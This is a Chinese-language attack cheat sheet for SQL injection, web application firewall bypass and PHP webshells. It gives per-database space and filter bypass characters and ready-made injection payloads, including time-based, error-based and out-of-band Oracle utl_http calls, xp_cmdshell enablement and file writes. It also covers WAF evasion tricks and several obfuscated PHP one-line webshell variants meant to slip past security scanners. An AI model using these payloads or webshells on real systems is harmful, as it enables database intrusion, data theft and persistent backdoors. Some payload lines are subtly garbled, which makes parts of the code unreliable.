關係型資料庫
關係型資料庫:指採用了關係模型來組織資料的資料庫。
直白的說就是:關係型資料庫最典型的資料結構是表,由二維表及其之間的聯絡所組成的一個數據組織
當今主流的關係型資料庫有:Oracle,Microsoft SQL Server,MySQL,PostgreSQL,DB2, Microsoft Access, SQLite,MariaDB
Oracle
Oracle特性:
select id,contents,time from news where news_id=1 ① union ② select ③ 1,2,db_name() ④ from ⑤ admin
位置一
- 可利用其他控制字元替換空格:
%00、%09、%0a、%0b、%0c、%0d - 可利用其他符號:
.
- 可利用其他控制字元替換空格:
位置二
- 可利用其他控制字元替換空格:
%00、%09、%0a、%0b、%0c、%0d
- 可利用其他控制字元替換空格:
位置三
- 可利用其他控制字元替換空格:
%00、%09、%0a、%0b、%0c、%0d - 可利用其他符號:
+、-、%ad
- 可利用其他控制字元替換空格:
位置四
- 可利用其他控制字元替換空格:
%00、%09、%0a、%0b、%0c、%0d
- 可利用其他控制字元替換空格:
位置五
- 可利用其他控制字元替換空格:
%00、%09、%0a、%0b、%0c、%0d - 可插入字元:
%24、`%30-%ff
- 可利用其他控制字元替換空格:
MySQL
MySql語法:
- 繞過逗號過濾
原碼:union select 1,2,3,4;
繞過:union select * from (select 1)a JOIN (select 2)b JOIN (select 3)c JOIN (select 4)d;
MySql特性:
select id,contents,time from news where news_id=1 ① union ② select ③ 1,2,db_name() ④ from ⑤ admin
位置一
- 可利用其他控制字元替換空格:
%09,%0a,%0b,%0c,%0d,%20,%a0。 - 可利用註釋符號:
/**/、#、--+
Select/**/*/**/from/**/[dbo].[Users]/**/where id =1
- 可利用數學運算以及資料型別:news_id=1.1,news_id=1E0,news_id=\N
- 可利用其他控制字元替換空格:
位置二
- 可利用其他控制字元替換空格:
%09,%0a,%0b,%0c,%0d,%20,%a0。 - 可利用註釋符號:
/**/、#、--+ - 可利用括號 :union(select 1,2)
- 可利用其他控制字元替換空格:
位置三
- 可利用其他控制字元替換空格:
%09,%0a,%0b,%0c,%0d,%20,%a0。 - 可利用註釋符號:
/**/、#、--+ - 可利用其他符號:
+、-、~、!、@
- 可利用其他控制字元替換空格:
位置四
可利用其他控制字元替換空格:
%09,%0a,%0b,%0c,%0d,%20,%a0。可利用註釋符號:
/**/、#、--+可利用數學運算以及資料型別:union select user(),2.0from admin
union select user(),8e0from admin
union select user(),\Nfrom admin
位置五
- 可利用其他控制字元替換空格:
%09,%0a,%0b,%0c,%0d,%20,%a0。 - 可利用註釋符號:
/**/、#、--+
- 可利用其他控制字元替換空格:
全域性位置
- 可利用 反引號 號:
union select 1 schema_name from `information_schema.SCHEMATA` limit 0,1)
- 可利用內聯註釋:
union select 1,(select(schema_name)from/*!12345information_schema.SCHEMATA*/ limit 0,1)
- 可利用
{}號:
id=1 union select 1,(select(schema_name)from {x information_schema.SCHEMATA} limit 0,1)
- 可利用
()號:
id=1 union select 1,(select(schema_name)from(information_schema.SCHEMATA) limit 0,1)
MSSQL
MSSQL特性:
select id,contents,time from news where news_id=1 ① union ② select ③ 1,2,db_name() ④ from ⑤ admin
位置一
- 可利用其他控制字元替換空格:
%01~%0F、%11~%1F。 - 可利用註釋符號:/**/
- 可利用數學運算以及資料型別:news_id=1.1,news_id=1e0,news_id=1-1
- 可利用其他控制字元替換空格:
位置二
- 可利用其他控制字元替換空格:
%01~%0F、%11~%1F。 - 可利用註釋符號:/**/
- 可利用冒號:union:slect
- 可利用其他控制字元替換空格:
位置三
- 可利用其他控制字元替換空格:
%01~%0F、%11~%1F。 - 可利用註釋符號:/**/
- 可利用其他符號:
+、-、~、:、.
- 可利用其他控制字元替換空格:
位置四
可利用其他控制字元替換空格:
%01~%0F、%11~%1F。可利用註釋符號:/**/
可利用其他字元:%80~%FF
位置五
可利用其他控制字元替換空格:
%01~%0F、%11~%1F。可利用註釋符號:/**/
可利用冒號:union:select
可利用其他字元:
:、.、%80~%FF
Access
Access特性:
select id,contents,time from news where news_id=1 ① union ② select ③ 1,2,db_name() ④ from ⑤ admin
位置一
- 可利用其他控制字元替換空格:
%09、%0a、%0c、%0d、%16
- 可利用其他控制字元替換空格:
位置二
- 可利用其他控制字元替換空格:
%09、%0a、%0c、%0d
- 可利用其他控制字元替換空格:
位置三
- 可利用其他控制字元替換空格:
%09、%0a、%0c、%0d - 可利用其他符號:
+、-、.、=
- 可利用其他控制字元替換空格:
位置四
- 可利用其他控制字元替換空格:
%09、%0a、%0c、%0d
- 可利用其他控制字元替換空格:
位置五
- 可利用其他控制字元替換空格:
%09、%0a、%0c、%0d
- 可利用其他控制字元替換空格:
PostgreSQL
資料庫特性
- Postgresql 字串
- Postgres 輸入的所有字串都被認為是 Unknown 型別
- Unknown 型別有兩種輸入模式:
- 單引號轉義模式;
- 美元符逃逸模式;
- 在單引號轉義模式中允許使用字首 E/U/B/X 表示轉義字串/Unicode 字串/位串。
- 其中 E 表示進行 C 語言風格的轉義;
- U 表示進行 Unicode 轉義,並支援自定義轉義符;
- B 和 X 代表後續跟隨的是一個 bit 序列;
PostgreSQL特性:
select id,contents,time from news where news_id=1 ① union ② select ③ 1,2,db_name() ④ from ⑤ admin
位置一
- 可利用其他控制字元替換空格:
%09、%0a、%0c、%0d - 可利用其他符號:
.、!
- 可利用其他控制字元替換空格:
位置二
- 可利用其他控制字元替換空格:
%09、%0a、%0c、%0d
- 可利用其他控制字元替換空格:
位置三
- 可利用其他控制字元替換空格:
%09、%0a、%0c、%0d - 可利用其他符號:
+、-、.、~、@
- 可利用其他控制字元替換空格:
位置四
- 可利用其他控制字元替換空格:
%09、%0a、%0c、%0d
- 可利用其他控制字元替換空格:
位置五
- 可利用其他控制字元替換空格:
%09、%0a、%0c、%0d - 可插入字元:
%24、%30-%ff
- 可利用其他控制字元替換空格:
繞過方式:
另類字符集編碼繞過
即使用其他不同的編碼方式來配合繞過


編碼網址:https://www.compart.com/en/unicode/charsets
另附編碼方式對應的網站型別:

非關係型資料庫
非關係型資料庫都是針對某些特定的應用需求出現的,因此,對於該類應用,具有極高的效能。
主流代表為Redis, Amazon DynamoDB, Memcached,Microsoft Azure Cosmos DB和Hazelcast
如何判斷各資料庫
| Oracle | MySQL | MSSQL | PostgreSQL | |
|---|---|---|---|---|
| 獲取長度 | length()、lengthb() | length()、char_length() | ||
| 獲取版本 | select wm_concat(banner) from v$version; | @@version、version() | @@version | version() |
| 連線字串 | 'abc' || 'def' | 'abc' 'def' | 'abc'+'def'、'abc'|'def' | 'abc'||'def' |
注意:
- Oracle 只能用 substr ()不能使用 substring()
select substr('HelloWorld',5,3) value from dual; //返回結果:oWo
- 使用如下可判斷是否為Oracle
(Select user from dual)>0
#註釋符為MySQL獨有
SQL注入總結
繞過過濾規則
- 使用空位元組%00等繞過WAF
- 過濾空格的情況,使用 tab 或%09 或/**/代替:
'%09o+r%091=(select%09cast((decode((ascii(substr((select%09user%09from%09dual),'1',1))),73,'1','yy'))%09as%09int)%09from%09dual)%09o+r%09'1'='1
- 過濾 and 和 or 的情況,在中間加一個被過濾字元、或使用&&和||代替
- CONCAT('0x',HEX('c:\boot.ini'));
- (CHaR(75)||CHaR(76)||CHaR(77))(使用+或||或 concat)
主流資料庫注入案例
Oracle 注入
- Time-based
Select utl_http.request('http://host/ '||({INJECTION})||'.html')
select httpuri_type('{IP/INJECTION}').getclob() from dual
'||(cast((decode(bitand((select dbms_pipe.receive_message('a',3)
from dual),1),1,1,'bbb')) as int))||'
- Error-based
1=2 or 1=ordsys.ord_dicom.getmappingxpath({SQL in HERE},'a','b');
1=2 or 1=ctxsys.ctx_query.chk_xpath(user,'a','b');
123 and 1=utl_inaddr.get_host_name/address(({SQL in HERE})); /*兩個括號*/
123 and 1=ctxsys.drithsx.sn(1,(SQL in HERE))
' or 1=decode((select length(user) from dual),6,1,(selectchar(39) from dual)); /*Decode()方式*/
- 按位數猜字元
'||(cast((decode(bitand(ascii((select substr(({SQL injection}),1,1) from dual)),1),0,1,'bbb')) as int))||';
select 1 from dual where 'aaa'=decode(greatest(user,'S'),'S','aaa','');
- order by 注入
select id,name from usertest order by decode(1,cast((select decode(({SQL injection}),{猜測的內容},1,'a') from dual) as int),1,1);
select id,name from usertest order by cast(cast((select decode(({select length(user) from dual }),{猜測的內容},1,'a') from dual) as int) as int);
Tips
- 獲取賬戶資訊
select name, password, astatus from sys.user$;
- 獲取當前使用者
select username from user_users/all_users/dba_users;
- 是否為 DBA 登入
select sys_context('USERENV','ISDBA') from dual;
- 獲取當前使用者名稱
select sys_context('USERENV','SESSION_USER') from dual;
select sys_context('USERENV','CURRENT_USER') from dual;
- 獲取當前終端
select userenv('terminal') from dual;
select sys_context('USERENV','TERMINAL') from dual;
select sys_context('USERENV','HOST') from dual;
select REPLACE(SUBSTR(sys_context('USERENV','HOST'),1,30),'\',':') from dual;
- 獲取系統使用者名稱
select sys_context('USERENV','OS_USER') from dual;
- 獲取資料庫名
select sys_context('USERENV','DB_NAME') from dual;
- 獲取當前 IP
select sys_context('USERENV','IP_ADDRESS') from dual;
- 獲取當前資料庫
select global_name from global_name;
select sys.database_name from dual;
select name from v$database;
select instance_name from v$instance;
- 獲取表名
select table_name from all_tables where owner='xxx';
- 獲取列名
select owner,table_name,column_name from all_tab_columns where table_name='xxx';
select owner,table_name,column_name from all_tab_cols where table_name='xxx';
MySQL 注入
- Time-based
Sleep(10)
benchmark(10000000,sha1('aaa'))
- Error-based
# 大整數溢位報錯
Where id=1 and !(Select * from (select user())x)-~0;
and 1=(updatexml(1,concat(0x5e24,(select user()),0x5e24),1));
and extractvalue(1, concat(0x5c, (select table_name frominformation_schema.tables limit 1)));
# Floor() + rand() + group by
Id=1 and (select 1 from (selectcount(*),concat(version(),floor(rand(0)*2))x frominformation_schema.tables group by x)a);
Id=1 and (select count(*) from (select 1 union select nullunion select !1)x group by concat((select table_name frominformation_schema.tables limit 1),floor(rand(0)*2)));
- Error-based / blind
# insert into 注入
insert test1 value(5,'' or if({substr((selectuser()),1)='root@localhost'},sleep(5),'a') or '' );
insert test1 value('foo', 'bar'+asci(substr(user(),1,1))+''); /*字元與數字用+號連線時,字元會被忽略*/
insert test1 value('foo', ''+ conv(hex(substr((select@@version),1)),16,10)+''); /*將要查詢的內容轉為
10 進位制寫入*/
- order by 注入
Order by id,if(1=1,1,(select 1 from information_schema.tables));
select id,name from test1 order by id,!(select*from(select user())x)-~0;
Tips
- 寫入檔案
Select '0x123456789' into outfile '/webroot/evil.txt'
- 獲取列名
select id,user,pwd from user where user='root' and left(pwd,0)= '';
MSSQL 注入
- Time-based
;waitfor delay‘0:0:5’;
- Error-based
?id=@@version;
Tips
- 判斷是否開啟 xp_cmdshell
and 1=(select count(*) from master.dbo.sysobjects where xtype = 'x' and name = 'xp_cmdshell');
- 開啟 xp_cmdsell
EXEC sp_configure 'show advanced options',1;RECONFIGURE;EXEC sp_configure 'xp_cmdshell', 1;RECONFIGURE;
PortgreSQL 注入
- Time-based
Pg_sleep(5);
- Error-based
注入語句示例
&()o1: select * from users where id=1 or (\)=1 union select 1,@@VERSION -- 1
&no.&: select * from users where id=1 or $<\. or 1=1 -- 1
sUE1n: select * from users where id='1' union select 1a,banner from v$version where rownum=1 -- 1'
s{{s: select * from users where id=1 or "{{" or 1=1 -- 1
so,s: select * from users where id=1 or "%," or 1=1 -- 1
WAF及繞過姿勢
什麼是WAF?
WAF全稱Web application firewall,
WAF的主流形態有哪些?
雲WAF:阿里雲盾、騰訊網站管家、創宇盾、CloudFlare等
軟體類:安全狗、雲鎖、360主機衛士、ModSecurity等
硬體類:啟明星辰、綠盟、天融信、飛塔等
WAF的繞過角度:架構、規則特性、協議
0X01 架構層面繞過
1、 尋找真實IP
- 雲WAF通過修改DNS解析隱藏了真實IP地址
- 查詢域名解析記錄
- 利用郵件傳送功能來抓包,獲取真實IP
2、 畸形資料包 BYPASS
- GET型請求轉POST型
- Content-Length頭長度大於4008
- 正常引數放在垃圾資料後面
0X02 規則特性繞過
1、IIS+ASP 繞過(%)
特殊符號%,在該環境下當們我輸入s%elect的時候,在WAF層可能解析出來的結果就是s%elect,但是在iis+asp的環境的時候,解析出來的結果為select。

2、IIS+aspx 繞過(%u)
IIS伺服器支援對於unicode的解析,如 s%u006c%u0006ect,IIS收到之後會被轉換為select,但對於WAF層,可能還是 s%u006c%u0006ect 。
WAF:s%u006c%u0006ect * from user;
IIS:select * from user;
| 字元 | Unicode編碼 |
|---|---|
| a | %u0000,%u0041,%u0061,%u00aa,%u00e2 |
| 單引號 | %u0027,%u02b9,%u02bc,%u02c8,%u2032,%uff07,%c0%27,%c0%a7,%e0%80%a7 |
| 空白 | %u0020,%uff00,%c0%20,%c0%a0,%e0%80%a0 |
| 左括號 | %u0028,%uff08,%c0%28,%c0%a8,%e0%80%a8 |
| 右括號 | %u0029,%uff09,%c0%29,%c0%a9,%e0%80%a9 |
3、IIS+asp|aspx(HPP)
HPP是指HTTP引數汙染 HTTP Parameter Pollution。當查詢字串多次出現同一個引數時,根據容器不同會得到不同的結果。
例如對於下面的urlhttp://www.xxx.com/HttpPar.php?str=hello&str=world&str=xxser來說:php在取值時只輸出最後一個引數,輸出為:xsser。而對於urlhttp://xxx.xxx.com/HttpParServlet?str=hello&str=world&str=xxser來說,HttpParServlet.java取到的結果為hello,這就是HTTP引數汙染。
WAF繞過示例:
PHP:News.php?id=1&id=select username,password from admin--
WAF取值為1,而PHP取值為select username,password from admin--
Asp.net:News.aspx?id=1;&id=s&id=e&id=l&id=e&id=c&id=t
Asp.net則會將多個相同的引數項的值連線起來。
下表中列舉了一些主流環境下的HPP情況以供查閱:
| Technology/HTTP back-end | Overall Parsing Result | Example |
|---|---|---|
| ASP.NET/IIS | All occurrences of the specific parameter | Par1=val1,val2 |
| ASP/IIS | All occurrences of the specific parameter | Par1=val1,val2 |
| PHP/Apache | Last occurrence | Par1=val2 |
| PHP/Zeus | Last occurrence | Par1=val2 |
| Jsp,Servlet/Apache Tomcat | First occurrence | Par1=val1 |
| Jsp,Servlet/Oracle Application Server 10g | First occurrence | Par1=val1 |
| Jsp,Servlet/Jetty | First occurrence | Par1=val1 |
| IBM Lotus Domino | Last occurrence | Par1=val2 |
| IBM HTTP Server | First occurrence | Par1=val1 |
| mod_perl,libapreq2/Apache | First occurrence | Par1=val1 |
| Perl CGI/Apache | First occurrence | Par1=val1 |
| mod_perl,lib???/Apache | Becomes an array | ARRAY(0x8b9059c) |
| mod_wsgi(Python)/Apache | First occurrence | Par1=val1 |
| Python/Zope | Becomes an array | [‘val1’,‘val2’] |
| IceWarp | Last occurrence | Par1=val2 |
| AXIS 2400 | All occurrences of the specific parameter | Par1=val1,val2 |
| Linksys Wireless-G PTZ Internet Camera | Last occurrence | Par1=val2 |
| Ricoh Aficio 1022 Printer | First occurrence | Par1=val1 |
| webcamXP PRO | First occurrence | Par1=val1 |
| DBManAll | occurrences of the specific parameter | Par1=val1~~val2 |
4、Apache 2.x (畸形method)
某些WAF在處理資料的時候嚴格按照GET、POST等標準HTTP方法來獲取資料,或者採用正則匹配的方式來處理資料,可能因為WAF和WEB服務解析的前後不對等繞過WAF。
示例如下,某些apache版本在做GET請求的時候,無論method為何值均會取出GET的內容:

5、Nginx+Lua WAF(突破引數限制)
WAF在實際環境中為防止拒絕服務式攻擊 (denial of service attacks),預設最多解析前 100 個請求引數 (包括同名的),更多的引數將直接忽略。
預設情況下,通過ngx.req.get_uri_args、ngx.req.get_post_args獲取uri引數,只能獲取前100個引數
存在環境:Nginx+Lua WAF

6、PHP(變換請求方式)
假如php裡使用$_REQUEST獲取引數,那麼php獲取引數的預設優先順序是:$_COOKIE > $_POST > $_GET。此時WAF層只過濾get/post,但沒有過濾cookie,於是導致了繞過。
如下圖,即使更換了HTTP請求方法,仍然完成了資料傳遞。

7、PHP + Apache (畸形的boundary)
PHP在解析multipart data的時候有自己的特性,對於boundary的識別,只取了逗號前面的內容,例如我們設定的boundary為----aaaa,123456,PHP解析的時候只識別了----aaaa,後面的內容均沒有識別。然而其他的如WAF在做解析的時候,有可能獲取的是整個字串,此時可能就會出現BYPASS。

WebShell介紹及繞過
Webshell原理
Webshell的惡意性(Backdoor)表現在它的實現功能上,是一段帶有惡意目的的正常指令碼程式碼。

Webshell繞過
- 中國菜刀
- 接收的引數內部混淆加密過WAF Content-Type:application/x-www-form-urlencoded
- 修改User-Agent
- 在伺服器端解密的webshell
- XISE菜刀
- URLdecode
- SpiderEval
- 傳遞的引數中chr()+base64
- 蟻劍
- base64 payload前增加幾個字元
- 打破4的倍數使base64無法正常解碼
- 生成一個隨機的字元加在原始payload之前,再在一句話客戶端忽略第一個字元
- 冰蠍
- Get形式發起帶密碼的握手請求
- 客戶端利用AES加密,傳送至服務端
- 服務端收到之後先進行AES解密
- 服務端利用explode函式將拆分為一個字串資料
- 可變函式方式呼叫索引為0的陣列元素
PHP一句話繞過
1. 字串變形繞過
字串變形多數用於BYPASS安全狗,相當對於D盾,安全狗更加重視"形" 一個特殊的變形就能繞過安全狗
ucwords() //函式把字串中每個單詞的首字元轉換為大寫。
ucfirst() //函式把字串中的首字元轉換為大寫。
trim() //函式從字串的兩端刪除空白字元和其他預定義字元。
substr_replace() //函式把字串的一部分替換為另一個字串
substr() //函式返回字串的一部分。
strtr() //函式轉換字串中特定的字元。
strtoupper() //函式把字串轉換為大寫。
strtolower() //函式把字串轉換為小寫。
strtok() //函式把字串分割為更小的字串
str_rot13() //函式對字串執行 ROT13 編碼。
- substr_replace() 變形繞過
<?php
$a = substr_replace("assexx","rt",4);
$a($_POST['x']);
?>
2. 定義函式繞過
定義一個函式把關鍵詞分割達到bypass效果
<?php
function kdog($a){
$a($_POST['x']);
}
kdog(assert);
?>
//或者
<?php
function kdog($a){
assert($a);
}
kdog($_POST['x']);
?>
3. 回撥函式繞過
call_user_func_array()
call_user_func()
array_filter()
array_walk()
array_map()
registregister_shutdown_function()
register_tick_function()
filter_var()
filter_var_array()
uasort()
uksort()
array_reduce()
array_walk()
array_walk_recursive()
回撥函式大部分已經被安全軟體加入全家桶套餐,所以找到一個生僻的不常用的回撥函式來執行,比如:
<?php
forward_static_call_array(assert,array($_POST['x']));
?>
4. 回撥函式變形繞過
因為前面總結出眾多回調函式已經被加入豪華套餐,所以可以定義個函式呼叫。
<?php
function test($a,$b){
array_map($a,$b);
}
test(assert,array($_POST['x']));
?>
5. 特殊字元干擾
<?php
$a = $_POST['a'];
$b = "\n";
eval($b.=$a);
?>
6. 陣列繞過
<?php
$b = substr_replace("assexx","rt",4);
$a = [''=>$a($_POST['q'])];
?>
7. 編碼繞過
簡單的base64_decode,其中因為正則匹配可以加入一些下劃線干擾
<?php
$a = base64_decode("YXNz+ZX____J____0");
$a($_POST['x']);
?>
總結
所有的Bypass都是在隨著WAF的升級而不斷的變化,沒有唯一固定的繞過方式!